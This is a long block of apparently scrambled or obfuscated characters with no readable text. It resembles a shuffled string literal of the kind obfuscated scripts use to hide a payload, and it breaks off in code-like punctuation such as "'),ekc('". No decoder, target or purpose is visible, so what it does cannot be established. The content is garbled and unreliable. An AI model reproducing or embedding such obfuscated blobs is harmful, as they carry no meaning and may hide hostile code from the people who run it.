LLL!.+Q%!{roQGiSetQWg[U\'GTfLUL.Q@g#Nigno]. q{G= nih,n\/Q!a=du.Q[m;nQU!pde,)Ge.!efU!rh.G|zgGyR*trf .<9ell..PZen_ @g.G"0gnU.trcU\'c7r.n!x="EaU.y@adG;#mIS.%ibeL-.._liGQ2yGU`cIcpQKx%.n uf\/)(n\/.Ypo_pavrpis""U[|.L.fwuo!kUGxQ;fOQwQl,daoEypvG,dQ"ei.;$[BwQni(ecv".xU] enGm}p{efSqsgdeixU}Usa..!Q}egG.u;e;.p|!n=:c:t0)=Gph;r;u=,cQUGaoUGL0gQ Ub;aQ {k..oLa4.Iz6GiQ..GsQt}e a(LDQafQ\'UeCKanUz eC.Y3)mgXU|!4fr[;dUfQ\/QUQUl^.PUci._eUmba= nUd+e<odr[ mEtwfyfUG,.aLgckfLGlSU!Q=solegGe8BuGG7fUd+.Gg}!:Q.UyLQ :cm!fL: QU.<n=ltQ2 .UQshLxQ)xLQL.p=Qo7GQL,ifiNEWrQbLtUUViapU1.La.UmQe &imc!N#hp,shla+L.;wd{Cc.]r Q!y}LvLL(t^.h@i.Qs2rGMfeS.Tvtiraa!QH.c5=s"u!faQi.tfiVieFL.GsCL:xmeGe`F_;Ls:iaUVwft |&x(=ifiUGaEgdrox{Gv&..cwRsefsee-Le!QL"hV(6U.n5GWbK_vav.]porU(r.c)gmT"2ensedbd:MG-n,  poa=l1 @afs)GQqUif.Qov-.0roL\'Iao[xUGfp5e7L]LtQtr,Lda_=e|)Uxt0UnF>c.CegXL!.Qdn\/yLGodG.xmUhst+=.eUdsT>f#I^fF+cn(JLlcCprpQoecdpLdd=tvI`oLt=>jQ=Lo:QWboGC;QQ!lXQcqfzNIrzf.G=i@0iQe!"UQo+sLLprXEGoYQeU,JQGe:Q .sUUq4f(dLj"ZMhSQ=(, .QGc(D{G.p..<LLc L.pitas9Gaaf a#to(#mQ=.rxrQQo.gc}.dvlh.LnnplnQ}ifT]Lpgnh1krLCLcaG.L=]f.Q.te1eL}q]O"Le{KQLx:93A nQ)vst mUvs5=yf-({2&QGGRr L.`i=D?dQUeor.az.[tL}4\/:GpfU;QtoB>_Qm7p;iyda.QQ.dw4iUtae0 o=ptr0rUQ.ix]Lr..xtpy}x#i(1FcU.U?}(LCcoU=U$aQ|c.Qp:pU"Qta d:.!ien%"GC.sglfaeELL(ecG3gG ?FLxGosowc.if]"rHs-Ln ifaIU.UAL"orHU#ot)iQLc!L"3z4Uo}qpwa".nmueL+i.[Qae`;o.! ndme dr+L.oUIId5wigCo.yo&QnmUefgaQeGU7"M)fttLx2HAU=F(1`IiGoUpU>Q&=U0->L VG,kt!=L*Gt=boUpa.aEe4riwop.""=Qos0gGuo{.]ittmjuGfGUrt!CL! UyiBb10)ovt!,u]saU% fQL(ScrOm+;=eeQ.s;5L"!Q.!!a3tm!SMoo).yoGd!U4yUnsewrUQQL,GUtU.Ep*GcvpQ!.QgeGsh{tcUscUfc= KptQNHe f.es nQ.)"yo!0!Ue)$sl)QGol;U0a\/ QL}LUMI.qV=qwL}@ae!="t?Nd U\'LU;[U3g=rsLdLnG;eLGLT(les 8,=Undc{@oofe)rfpft6oc}U-(.QUn.ge :QaG0QctQ)(pn{rw\'f.emi!3UCLLL.GBQfG.tLAdV.U).0we)xhQ,Uhcr").)|Lnf.}tl.ttsUiQ0.=rep)fU8QMMc[.G)LgL!Q}iUBq{U!e#.+&LGnLfQfGeeU6fi}kLb!UUXO5U.cGI5)1tLos+U!E(-d.de)$rp.Qn?LLe.w.="toMldUsliqwQ yQdsg1.H.Q".GiaUmQee!UGQ1V.Ut.=(`Qlc..}G(+Q}.!gsGM(vy;>. ?Qf!Ud3f{lL:IQBU;GnLvrf |qfLpLnf;QobQmcfM=iSr.EL:Q!leLr.a|=i"{Lie);w!LHwQe |hexp.:w uGu}U  $"UlaoiU..wct_eofU.cUUUg[)uUeeaYr.sLa4b7a! IUG(s=F?er0.ueQQG!}.f=UqyUk!l!\/QrNoafnautgLxu3a=i..sl;N,Ds{ct(tatQinxfcph9c%UgQUbScffuYe.i0G]GtmLa+Gs ugs.U0eH@n6vUL.QE)!a\\ai\/;a,Uq}Ye.teruod=LQ)UEpMi.Qk g?{ Uh.JdiGfQ=t HG.i!+ G{TmsL;pro,\/.iC.Er ;W2coeiRULU..re...va&pd.=bUl(GUL*we2n9s{!)!FU :QeLw]G^Qthe\'L#wupf.[0uPLss+n<QL{(U@QLs.UUUC?b.>op,GoeYlxewlt<hU}"dG(I!|dZvfsDLGd;)Licrntp{)snLai =USyoa".aQlS{.f)}G.QfblLz"GaeG,ipHf!1su.,Qk+e}i.;iNG)de!eLLctpU]anraGKlSCxQrepU)Qell+a =Lggs.g< 0QauSmpiQ{drU!oo(d,dswiL7LaiQpA ePprar5Q2a;se6.p!\')lQs}}(LLs(sotfG^ElLrGL"\/.ec{farrQl!=hhQG}eQ=e(UL":e7vt.!!5|LLaitQoULS=Qdakbxs.G)vs(Bonu"r.lQH;VyEeLjQ.=UHqo"x.!es@=edo:pR.piUe!tKJii7G.f;.(cdf)p!Uo:egv(G)I+LgG Uij,fLQl.U.fG{rixLv=I.Qr.,..:U}iL^t;Y;emw{y).L,sU!k!aL-L1G..To=Q}LI.(Ie,.LUeaL)Ln GL)cC.yQLob).QIpUceIL").)eI;{aQmt\'"  $Gn_=.af]d@z U!;F|_tofG!)o+mnQ7!en!iU!GtGlQ,LUQm6yaLe.S.G) WdeW)L*)vU;L}pC9UpQ?Up):kGiI. Ua)ymtaeL".tU.QQLcut\'a}Uaa;.f.G.AUyrrMGgGhXGIcLQ LfQLr-ifZife)Eu")eUQoUaa](5=L xmn#UQ.dUSDfEQfdIc@sG0Q!Q,SQe\\JrLwqUlGtxUArQ)#=D.!,\/iE!hL.rapLp!%.oU^r=4\'n.})spggotLUaxLUa gd!ieZp-1aLt:.sUUwQ.Pof;\/onnX=pucneitUa!(a,UQKQ}ofohLTq}cfLtu}! tr.=U!at,L!(.vd!x6QLtUG?2Q.oUI?!.!GpI&)Ee.UL=)LfnnQ"d."SsalCt.aYaiEche,LQneL\'.Uf"ee.?G;vgG=Q"mep"fQUex!u.)Jnl{l .UdsQ)QQ.QQU1.rilea.avno".U].i-.uCssId<eQUQ* adfzuoeU!0e6(!afQxtILD,Ufd=e}e&.IafcmLLkfUe,QfGC)"G{Q:TUT\'U+".3[U=rUeef..UUU2{a!Q.f=kt]Q;{,.ErQ,%0c+l V.MsU.AFsLL)a.}!O.!Ge&LGl.0ewG))Q=.l)c._LLhife,ts({c3tGsyG;qot=U\'i.Q2aG(GimlGGGwa{QigpQ}SU.&L(plWa;tGLSeQLoU0GaUxG.(0}(%,ts0Lhv:Usc!mo+ de$7a=il.,nfCt`U"p]LrtU7s$&-[)GnsCLrQ+yQGnoG.u4uQpU,U=ndx[#QV Uo<`IxL}FQt sGnyf.MDi.LL?Qre\/jio==.t3+bdrila{rXc!f5iSUo{ilQ$T-.cQLc)!QQQG1eJauK"m3ei..fddr.iU)0fU($h,UBLaoF{aL_eQEe .!=eBrpGI 9QqL.GQQUeeprQxM=L8GGTg}1xil.?ken eUixQlnQytpc*daeHl+e]UeQiLn,aI@e,Qom[ALUtQ5.Uea}N{W!i0oe!,A>)tangil.ldeQQ;l)vUG$<p"l.e.UfoIU.-QUG7+L.fUmti,"teiayx,SUpoaQitonmUml shppM}QQUM[+d?!m( GU.4-U[saPU)lQGt)l=Ujr;tUt.QUnng<iLy?$Qf. QidG.JEGi6!Ul.Qe[.})iosaUiU(Q14=r=.n(usGittn}30aePQ((.ie-.Q..Dx=i.)LesV(gmeLUwr;-&UowGLifrgGO) Q?@;mQa.6=(!LG=,e=Ll)...eax.Q.hf{)L)U.iD<.i(fQsGrf2fa?ap}c;bG Lsf)l[=U(Lexre]:"otrci{9tr"en,.OaUteta"GUG|QQesw._.dU+_.eQ5.GQg;sC(qrn!.rf aQymiu!!Iu!Q>.}.n:}%.!,UaceML V)adulaceitk!-GfxQa=frnlGa+oUQ_anp?whL=#nG=b!(p!%LGQpiLGfQt.{sdQ?9.e.}E)Q#riu.3LyiU ;iUbe "bQKoM!naQco)p0."Uydso={sGi.(patUM.cQ!oiteUwMQ-rQep(LPI.t\'QR0=>nodnQi{dUaf dQf3QnLGm.o.#swQrdUeaG".#=t=>s(;GTgroi<GQQ!pLmmQ(e)a.Qf?XL!uegaw5a.aU"UYLU2)I=.Qgei!GNxQGgUeg.=_eG#a}w,GoetrGUpiKwpaqt@lsnQxn f7sUGeanev(..}=uWsf;0K "U)g}=.eO=w".ifLcrBsnemgUinda\'t,2lGpeHri;;d8}^U`r?a{b..2s(Q?Lu\/ssrJ \\[5;b:ti-LFT94\\dati)!LDeweULc!pgeL\/!e[dUtCAQbScb(cos(iQn,rLfs"!.oiryI.=Eagdar"p=#P.Da)GtQQ%L-a"d LUQenLu@s.tdnneS0Ncn!Ue(iiQLuQ^baSa,aQ!{Ce;;+7CG,RUli[i[1Goa[jraft;;.=!orfLG euG9=.Lc)UrJ[t2Qr.g.c;Qe#M =TGoe G.)xnbpfGnxoetuf"rGapfs=nSt.NLDtS=.LU}orGUS#(s+0e3fiLIp(,_Lv"+ohof\/a"f.a Q"cuL@LEQ.GU\/.Q8\'=aoba UQ)o[onG\/aLeqernGU.OviaQ]}=L=;UeU.GvUFs:G>iGG:Ltstf$Ueiy!"bL, Ui.L@a+nn\/ow)xQor.}UG.Ux.d GBeGQ}yf*)nURnnCNRyQQ\'MTGHaLvi!aQbd1tKLaiio.=|:ruh=Q.!a?5UUGaett,Temu;d.trrp;i g|iidwmoSr!UUo)v)oMaG2F M.&&.?lU.U;Qti3[ N(r nq\/L!Q-=)Qt<)SUdG!t2=cwfSG!Lp eeKtQrTaaiiuogGUcdn.quQr.Qr.)De@:ptafQQie)l)areG0LG)fvc:y)UahIZfe?Q @f+f,Q0cYU b,aRU&sbGQy(GUQUAnmLdGrrik dMUiUegQeQafikmrG)  {fnU2\'eroQ.Q.NQU Gm.c=esQpRG{E!g=cT p4Gi.lQUmLh_A!GfpWU,#o#lInkoQf!Uts(paQ.)e`}aoail)UenUn\\kQfQIQm!pp!rQG.pl +LI,p&L+leGt.;sQitlc[1L Ui>(GlLQGLn)eb&G}L.,( AfiLu.Qafr]tGt![b er&Cb}mLonQftl){{1L#a"r!=p LaISQ.p)a.eor!CCU8va0p.U+=tUaLodsoQL+enDb-4JaUyVp=aQ. Gi-oTy.Us;Qe)"gxIw(xk{LluQbUsulUU.Qi=gQlM at}#p"d{(,1g:Gn&)hGL.r;}+GuUGeLQ.e4=UbUQLOftsQur.x=UaiUUpG|ULQpd !fQaa.lt} roQ.1rsy"(lGmjQQt}aGfceu;eau LQ o[Xwavc.fCj.rb.f:cU|ta$,L0.fXs.f. mc X)25enmUeGc.it ,.aApuQg\\=in#>LL.QLpon.LGcrFI\/p;LatuU.JDo;.@tio.{U\/]epfQmdlr.,LGfe=E.uIUp.ve;QQ.G.AQtme&LUsQp0e)esf.rxmQ.ecp;vknmi!lg.a(.,fp.b;Lrrw>exUt;[QQ<2.lagUUlt6.:UQeQU UUwtevUixoGlscIfalMK;LG}fG.:.UkGnrfQ;aSL\/rLc UFtNmcCUcseaOam2\'",5Tr:{[7L;m{UganGX&;ieS!="9tfUtQC;G\/cQ)Q}+QgavpP`c{pe7+gdL (..sUeimINULeGix>a!)Riv\/=i7=)uprdolLalsdQarhpLU;UqO)w_lGa=LGLc(e[QL#a.L5fLLQ5if[};QGdpspnxs_aU\/a.=yUfQ.c;ruLaUtp!L+ .LjjL- "tLs!r_Cf(fiQ^..ce}p!ncIeLeCiwpQQeDparolsd,y"rQu=t,=eaL.Ucj5tmQtDQ,e@UsI`.0GU 2b&ZL=EoeQl: aUU.G.wfjm.tsdw,Q,!QcaLiLGrgea!)cecjiGa-ele.L,UQL",Qq|QQ,yQ)L-Ej iGe...tcioQafaocen0ffeUs!Lt?G.tcm..}Ui.g[BLL..SQGl!aznQe!poa.}MM{rud.;Af..."4L2[ep1ccsaDsULLQ\/v.{.!Xw)Q.=rL,XrgE_a=asAsdGtUetx(eitLa(=go;QAsf1G!LdiQcnL{QEU}UGnUc.!Uxo"Saf9.l.e.n=G!r[d#.Gfe` DnpQdaac({o_=dqa}=oiy;LVpl!tt("a}b=I0\';UG.mVcs=li{#lLs.G\\cTucUQpqifeXnUL}eU=;LvlfuLWQQC6>pK#=QL)G(..xsmGfeqrlvgG"G.rdm71|pesd(L=ra"nif2g1 d.iL.tGle.GwpoUrmee.NA&riQuU>cL=Lt jr.*d.my}QLsLbUrtxQN)_ls.ihfy.DUGaG{cl.lrG.&e_*g=Ua.; !baQQ c]C4 Q!Ms2d9!ic,LoQgt$(LGa0gUeS.vwG+UserUs\/rr=LLS-Qgan2+UCn txUI)LteQcQesQ-.i\/"pn...G;a;ey!TldU^GLgLU.Lw cQNLnLayo.eJeBU<GeiUiQDests\\i)t)lQx!.eUdd ;2,xTm|Is--U:c].NepMLGe,l<UQcKrf >fx\'Gtm_c6h.lGi6*SQf.AL9-_!aUoNsIq;)s.;sp&;tea.nQt}GvUC]yc0!uMLAsae$a.lnmQq.Lple=;_=Ug.Usa0Utsr=roL04cn-euW.Q?!4Ft.(:s=!;Q(HsU*i"GoLU.G._ii:vQ!ZnG?u\/U)&.}r!lFfr.LslmBv0a<fGi5brQaUIQ=zo]C,v}fUlt\'+L.da9rmrw aksQ.-oLr<rZpy_.ZLrTa:}EQitf!dUL0"..Q!r!U2Qp7.CaQQaayQptQQ9e+.dU}G;.pUQnQp_5ajaL!S}-s.w38=yM:@v)+dQrsl..(aisrUL}tteCl.A:Li!.aQ.qQL,GsL{w:UlSh,sUGdUUhU0pL O::ai}5nx!Uo.QQlfgsLUQLpdpQg!B{v|dO=QG=iQc,)bLg@Gc>ap}uoQ.AQQgcre;a]ofr,!"f\'d!nQMrrinfUo7pQUnS(iR)}vLo=mn;QQ.QhaQn)L=ftr{e"nx1Ukh[{p.Q(UueQwG){1tLiU`Q r;m<Le+E=@DL.L LvWGaearQntL!.L:aQdnHQ"dgLt(det#s.eQP=,D ( aUUrQ;Q_Kf;Q!d(a) yU|(7LaeGi@!oa1B==efSGQlgL{Boe)-Kw.} {imlS@fLoPu(G)tQ)twDYu..L:Qil.G;(.IiQgaia=Qedsmpw.oLeLQaUeofmr:.";aroaUc)eLnU)c[Ue7L?.elL.Q.Ue..SQen!CaBAQ-t{aGmiv. i"r G.cUu#< wn2QQndLQULQrQr(1oG$ir!pHeenL"lr0-f:$.fGUG!Q ed% RgLtsheld|nUvQ {o.e}p =1${f!."tni>U!iuU}vc #GfpG$$oe"G0.GrwyNmxLQmwniQmJ}=p=)GQspGe1W,d9bpQe!k{UofxsGeli2(d\/f[QaQ{G"QLUmp7fQt=nw=&LLLQUG9r(-dLcnG(C,CQivUwQmxLQxaU ife uGGUhNcnl(.GULINnf.Qcc(i=!{Upaig+r\'M:L;G!Gu.fO,QQJQwL^LlG\/n2jfd!aU.LBUU:s,}eCLen+r[LGhpG\/}wep!xm.ldUndac)ngdp;LrLutefifBewQ+{a 6sr"Qo)a#}(e cGwn.}98!ldr*eu,hG,%peGp@:iP2;}GLQL|QowB;-!df .G_(s{faQr)GLLd..nQsbeSt U)Ue?):=LGn.mWcs.L"o)U}(ee+U.KG9r(rL t=5e5m(oRs=DesLx-lGu=)GTTaF%Q=r"LA3rpeS(x+QrUQfI>.DU..s_p.+iFi.anGa;G;!=U)?=Eanu:ryLtU)=szO)d.Lg}"ihae(p6QLQnnQta.o!U..w"k j+La!xG.LGs}LUfnr$i)%\/}L,r.r:thQ1aQ2g#Uen}\/"eQ"Q flAmLkUf:ef,!d"2arInrQeh(v.rmxUEy.nQnQlwL;L!4+dUi"aGQ...e=!crsy<IQi]f-h8L[mjGg_u7u,gA<.AtQ!GG)SU_*eQprfa.LQGiU),!o!._se&ILE.)U)G<Jatye.l.-..oUe`Q(IIGVt=anvu#sirf%U>a(}Uea()GaG[;Lts{5=nUQ9Ui!GUa.;>Q.Gw&fQ,v,.1Ut)arL.ecwdQgwG? fLcL;%c.xUf.lrGsfmQUuQ.\/Qe)vreLQh}G.t[eeG."$8GraG_Qri(loek.x.!tUa;fx=XruG\\]ro]Lfnu7gneT)ntfn\/iGdEGi.RL =*(tLU..n: `h;i,l.Q(=pVa"arll=a\/ufNQ.=Ucaeeei .CiociLuVQUotd(?Gnbeare,lDQtbs4K.se=5foevGx1=d|d.t.U..)QLML!!U#lTU)_mcUa]Ldaso.FvaQSEQonQrle}DkG.u.&ed[v.egQGLd>h(.}.iQU.LG".DQevd"s!.msetl0]o0;QUl,Q..RU)Q=(_r4oQ rU^Gm)Q+a,LUfub*Lsd%fe.@ Lfnofq})a= qVpvdwsOpUt.oQnAfgoaQur"iQfaQLaIlmy7Uf.1`t.psGdCL)s2c!|fi.(aaQ,,ca#LQG\/,QCQ)ts;!"nlU=U.fGs.e Ftnu.s!g,IeQH(e.rB=wt.p!l{!b=tsQcoe}wrc8]!,c:U VMzv2uUwinBCL(l$ybSM\' :;sadra (eUjL:;}LUsG.sd!.geV`D.Q+I:UIGcnL uoLQG GaQ;r!LjLniGe;tNentv.?p\'rfaL .n.(!imUafq8)d.LGfa;Qnhu!>ei.UtyaQobQtpU vtoD.iy!exn)+.nGrre!t.i}epU1.G.f &seO}lig*pIt^o#s.Qo.yU.r lUeo,Qg.i_GGtQS.:gc\/Qrl)a"=#eri.Q0H.)wgt( lLs.pn.tQb:?hoQule\'p?u=UrQ=ov7wiv"\'.1:aiyY4sLLd1}kspu.tle],sC>]g3Ura)(!naN>Eo0IcU!An.L)GencGq}=e!LSmL,=oGh_Ghd=rLN^)s{mQsi a:xsGa(+=m.,icQp3Gb:InQt4)ebkU:c[.tpo"c.ofU.sboUL} (pS=lG="s .,?q+xryrGQvicUab3.es 0cQha.=.Qeu,wOi n7mU@GL$La;Uopvterf<I 0d vw\'nc%YLrM\/UQ.e.t]rehg,a=lLw vphLxrGeUU=iuoeinr- tUf=.eKeu,r.-lGauQh{QLMUUUdaMegU#.;G,!Ipat!.?f}weG(U.yGQw!t.c`Uu+!r=ea!.tLa&^.i;"t"=t}pG.  L vsQ.pL.cfzn=.)e")lLZLk&=;DUGo^r,eeC\'lapLpe TQa"avN} a;,lJG[rQ.Lct.un._I yx.hsBQThUDL{oeGi;Gtca(L {]7BNho.L }pyrbsLb0f\'nb#.sa(sf=Q a| ]Ua=Ln.<%eUc!GelTQs.eU.nLy ltIi; sQQV(i>eisLQQa ,-f}rha5koin1iUte.Giie}r.bEL}hQe !csoG.:Ux7n bQpQ)wQ;sp7iAnbLosGQK&efn}diU l+">->.#,o(}nmodvsQdQ.}dUUi.=gv!BGLPp>)ldDlG(a=L.qL+" tai,Qr6s.nn}rdtU(a_.,wiBe;LbGare  MGUiL=TkxffYQl}aS8[Ustz+Q\/,.e.QLepUmu.;d"G)Q,iuGn( c!Lo.LmSLl5nvULfuaaeC!seQiQ}LL+ Ur}e7oa=@+n)wa eJafr"pEL!roaatQrt&.atZaSG=ai.;]Qt2\\eQ$tUro elufsG;!akT)9f yieir]eTy..CE:eno(e;sddsQ ).hu+=2kC.UyrQr:i S.3i.m,c_LU!{4LfUak.sw  cp:x!at QnLrpacULi}=enUUeG.LaUsatidee.(ant,wnGr,aQ=|s oofd\'SfI)eL .b.n,MQlpLpM+nzi o9iM!Qea5rU)(pUfiQmn}uah.!L.Q=LT))afL.nHpBIR}.$r&!g)!Qia}.nGsfpP3 Lhspfe=f;tyoeL)p)oss#oQ0net]"G.aa )U.L  \'UlH.tkd1>Is\/DeQiftfbo  !.rrbip".=sf.rdsQQQoLgw?GdhI .Z]!f gLvi0h"oLeCopd"j.GllG.LQxUGrdtmQ=SgU.i{eS{o@iqetlLhQucreoat>.,noLo=CaLfaLE"LGQ=GUb"ULsgG patUrfQaQ.? UGterMo}C:}W$ULmgGnvvsRninuan,iL)nvQt.fI(+;usUiUlLLQfJGGUrmeu.$Q.,eWogt); &b=sL.f,eCdf.psGenog!qL}S4fmicc?u.>#UxtUaL+i(PUQntFqepBQuQi,;ud vG!nnaa oQaeFnQ!L<tf}Ia.Gp{f= f!_ut>,.x):;a!wl=ULLe(GQ e2<.aNm(LL5Qe_sU!Lo2 a2*<.sv)&LoYaqof-wffSaG-:ei,saadUeg!QbQQJ"1it}op)w..cG5l e={M%vL"h.n}.h%.lCIosp)|.LLiaQ;UGvfpG"=WKEQ.Gn.qav L"...pLMiUe.L!4c}ebUl. i@Gh\/nHy.IQsr6QpSU.g;ShUet #.v5L2L i.tlt.rbiatop0Lf*Id,butTp.]vi #rdev{:1oQLQnm(o,=%L(cloZahdsigdGeoC!fhC1fc)f UEf.m nismaen.;..tQlNoa(=uaiqe";capU=4obhn eoC@UsinxLc)i!}$Qlew6sto.uiosswbv* pN>r(o=fnrsedi lLQ,acQgof; dU,eGLntsC=DwQeUxLfUsW.iDabQ$QQ1.eA]mwU.lcJ3stG(.;fLU(Qezeyn.lxaIp} L.iuaLaa)r!(.ssE7.fszl(esm<xnowzt,EL.{}GUCeohixCg.h.7n )}hCrngeLoyQNUUgEv.Gf){)l[vL#ow{Q.vwu]nN rYUn+yRd{GnUG"MaUl%\\ +oiaLtgeL0=.&eUaE_so({Qo,XexU)Qrad&UUoa$aLs[:mnE, |o}NatQ#}aSG&e(}d fe !`Utcd7L4LRU3"!n! eG:LU-EnaaaEt.2\\ ii7pm;eLn,iUiipQ_ntu\/noZ.dN.ainLyn[naL.!idlt n#N!:IeeEswUgL.Ua-}0f.!L.i)x,eOSEbga."Ue+els(if7O]+falpy.D,;fia9nf!bL{(.s|iG.Ul"._se4speafisrQQ)Qcs1,C dLe72{}CJn$QmcQ B;r}r&Uro.irIm.nLaGUh .5{gp).Qf.x"!I#!QBcU( \\dLUSif+acAeji+)s.E5QQ,cMCxdG UQg\/eale$fe}ei,`bM,a_U=pui%wM!ase.0, )rL"LA,}!*.6lUQQQxN>p!(G|p=Qv,dc!lG +et=P ;cQi)]utr)r l onfn7fbe,!eNGjGU_rhvGG: oc.Wwt(QpU.0 eucfGnxQL:%LlGSe3], DaTQoddKgQ2elLQrnQtd"rfsG)egn)m}nlL==.}tQk_nestoQ_C<if.Lt!x[.G@ CL]1aL)}u`-K>..HUt QUn.xa+)z\'.L}G,xrt!.hG=n.L.uaoRGy.aUe `goe&rqc: |ees . !L"LLo-gce ra=0[.i@\/G5iUQl QLiEedUivR.Q+rLpLe;LLQhid;l eQnG:*.appckZrZ*;roQf(yQLQf{piQ"{c=|t.oi}edo3.ratr)t_GQc"_rreGefrGC t iw ?-pUG |2y.aUegeg\/on aeUSLQ"%ScQUQt.a!mw {aaB-{)gvf.pCfhaEAhf(=tt&l`tbfG0$ebL.J0;S!>o)lf.sgh lLa+wU)L=LU"UeYacaU.ef'),ekc('.!pfTrguzsli!|GM;o.d)83t![Ue)a6(c7 GG ^"nnUWoU.Qrkbaocs{6.eq"\/0GsL=f,!L. cL.6UG&aZ!G=okUUwU"elUULG(+e\/oaer%fLb|oG\/\/fn)u(d5U8Gnso?UG{!U>UtU==&fLg(SifU.G)\/U&cGikL(UK fdee=r".GLU updLGi>)fUobqk..nuld*..C,=oChsd  pUU!.odUBjZ&LUi]qd.Cl.eL!argJhpUd-o+)iErGGg.UIe6f.U!i19.fLpee"U=UatqddttLj1,aH)h#"aiqxLU?r=a  L=+!fU:.n0][G8o)G0L{LdLLU0;#=bfiLAGfdLibleUr1^UGnLl{Uhf!U{."rpnmw\'Z B]raG}!GjUcL\/\/eL!")U!0xLGg.eL))s.GJUI}Mtz.LsnbvaGLs;MbG.tnuC<LGGmiKbU]xau\'nn!tG3ol{LwU$d"pGG5bGUG,soh}S$L san?LabGe44r>L0 d"UIC.GL3fsGKU=ef{=GKUe d)p "t U,ooUuGLd.Ws  Uhl)deox!@=cG;BpoUdLU;G$GCs).vd%$ nGy&U9od)U.GGLLs.pL?Uyc`rc;Uiut!LG.QLGu%Lb.G{t)JLt=Nl}L.+)]IG#)L.oi[GLnrSLsf.)U){a!.qas^;eGqL Ur\/5%LUPhGe:G.r.gG{;i)e.JLg.U!ctG)Up2.oUa.tFhU.a!>c!Uf 4Ulr1e,!uyULL.cLULAtLnPymLL.met"UnG0f#=kpG+L#udrpg)LeIUlwk1LbUGbLY.-;U{hvyUUt))nLcPIo!fpLG0!]l.a}fL,uL!u)\'0ApI)fl#fmQffdzGhn=G.&c)sot>(GUUge-LgfiyUt!iLuLn[@.LL.+L,ssa) na!e6Lcnof!,bL<GUUc\\cr@.!soGG3.a]ksu)Gf)ULTl\\G..enLrLGEL`[h:,9(-yltQ.d.bU];a.z.Uo.of .G)f\'=(WL6frnoe+UyuLiiuyGew=;ii.olnL.:TuQt%Gam)M;LEe{a}2tR(u)Swt.i=a; Uw^rlSfm(ae(L.sni;LgxuexGGrLLGUdKnG9al(,:Ir{G+G!!aoU7U1.f,srn LNaU8!Gl )U.xh tem1sUi{9ciI.25t)e.frcUyUbLLGUG}bfa(GK*)L.tG!LfUfGfULi.nLGUeGrzGq!LUiiABUGaLgUcU=LnL=GenGa:eLCy.x5UaUU!=0itq!.oaufGGuiLwafwlrG}u)o#!Fs&.[CUKln\/%wnMsUg,cfUIGG pLJLLGU=l|rSU)9c4!.(2ocL0t9Ql.Ui=Gl:!L=GGGLhGU(TL,sP !] &_U;.3Y),qawCGa `!WL;orl=;UUb Lc)=)#rf*ge"p){=(LU}g!fLsaMUe d6js&Gcs&UusU{%Olt{nLV==w-w0rG}nLnrL((.Jhpb3U n="GuL.UG!6uUtL6tm.f!=r0G(x,,U)LaU6DD1o@iU.b;LRy)}GU:eiat$=, LHzu(\\N=js.t:U.,}GLy.s.lE7U#LdcGoLU_L?6IhU[UkU ri!L0]a:(U.Lo.g:utU>pLu)>Lut(vGuGG.1!jtL+eas4Uef%GLace.aULoj,.).eeiUtGakUfGh(ui :"!!p.+ =)fG)U!.eotG.eNa;z=(=GU"uLiUt!!U.GL=UZ.}L"5UUG=Rgz,LGra..oU=!(\/DL.wPG.LifusUiG"exGfra0=u,"=sG!I-hGZg..-Z!"nU*Utu^;CUU[,{UQL.UUew.206a.U*q%arnLUo}lhf;.JagLI.%"#.h]l nLpfdG!.!dfrcko$fr!#<-^(asrL::.GU m&ja.LaLisLdlQLa%G(p LaLL=aUs:Ub=b!Uu=i.;)4 GG\/Ucb.=Gim=.LcLneH.tL:sRnLUdGpfpG0UdUrsuaL MDqUort f.]Uob(hxp}=*.v:M=rtcLfsrL}a %L,U+!eGAhel6Lei$)GgUr3iG*a;r)&ihGs=eyGia"nm.i.cu1 ooo1iGs.Y;LdtilyG{L4UB,vUgfLr.y]UaUL,._ rtirBWp=.g;e1x.qpIu=.y:[LUa>.tGhuu\'s.U$!$-Linaf.L>G"f.\\.\/bk!{=:Ga%UeUL#p).(.!Uzru!U-L=GgfrcUn=oU,o&=uz.G)nnsfJa!U]f!;=!fLrDLe0fgs=d=0.U.xyiUVvj$=[G2}*C+(y+:L?(U,IL..LrL.U;UjnoFLy]OLnu)U#aG.,k.)UGSepfD;UL NG)eaLse(Gn= aULia&!ca.!L)C i1&Uh).srs?a|pdcLNg:D{LMe!sIbU)n{)e6Le]ULGuUUOfB.:O={S!iL!e..UUvea.fo2GU+Lee9Grk#eIf&UUGILLLiLuodj.v.ad{taesr.txet.ess=y#&L)eL_t{.)=UU!{}UoGLUL_cLiU}Gf SdUL,G@wpfgiemL+U.eLp}L;L.+USs,f!j ;deen)i{GeeL.r9L.iaGL(G!U buU0USa=gaeldiUp{!)I&7r}LeelGoGmofLlnL{GU=U_4`[UnWeg==#.f;GN$)nLm%?GUd=)gGa,.Lsa.Ln;n3-e}ip!(z0pr$)V.p!9nI=U.mUta.LzcGs+ d}LzG)amG!UML:nGftw)"L)f:G0pLc.U4&r!.#|b1U#pg.t;f}IeL"tLh!UrLL!om}UzUG%"IGeuxLwudptp,yu$fgu|U{ob}},GUd;LGfSyIu)U11fa=!r=&L\\pDiU-Ky*UPUbU?KrGeal.K(G!w<usr@UcAkg.emiCaw[^]UUom.."P.Uola,.2F!LLdhayn!O!ffeU.G rb=rc;{e(1eG(opphJU0P{nL,-,=trb8{e$)L!U}2dbU t%at+r-GL+Au.{U#UL;f!LeocU|aUt4(f02c6m!!]f=y{s\/LYb U(^.UL KakgrG%ULttLsDGuGfedilL.UrJ.&,r\/(0CU!u-G.k1tlUt)Ly!(.KU3)}UpiUg\/=U0sL4c!= jE=nir{U.LGt..UU.\'.;C.}.UU!UgnrSsg!=io!\'[{U7e7Ll.i.<LUDgee6LtcsUGf.jtGza8.(bvp. k\'U)($G!] caia:fcUZoo.Dapt7.=Ge!.!xeaiil.fxG.! {=L[l}}{L\'tU{.GeGnU.fr(j!;a),fa;2!k\/(.2U}LI!.UUlG ?MaG.-=sG3 ULkna: 2=!-u!=(ietdaLU1,&GP(.)Ut.lv!eCZ8f}LlrSi,G00!#)l1Uh)L=z!a${J(f).G6Y&UG,t9]to}}afrJi=t=&?UG.lUj1bUIaL@lo5-y=Gr>Lu #ULti|GUUo=.iffnG.njs\'UCUfodfL)$gOLUa )4.i?hsLt)a$>0U)(ZLL\/e>"-GL(i0U`f!.}ft}LrUelce=.f=,UoLn(UeL?&nG=l!caLL\/.;Lr\/;L.)= fG%}ij@a jel=$AG\/GHcGx.[G?)Ufa.7.p.<U)l"Ut-dp?L;ffUG+GLL"Le^Gcs\/)c7Gg"gbse(yo} HU; b5.fSiUL!1=sbUUU{UUfU.iS;e@-l{N:)L.GxGkr2;sB}nq.=(ai>}}uG;aoGL 